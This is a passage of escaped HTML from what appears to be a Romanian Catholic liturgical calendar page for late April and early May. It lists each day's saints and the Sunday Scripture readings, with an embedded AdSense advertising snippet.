color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 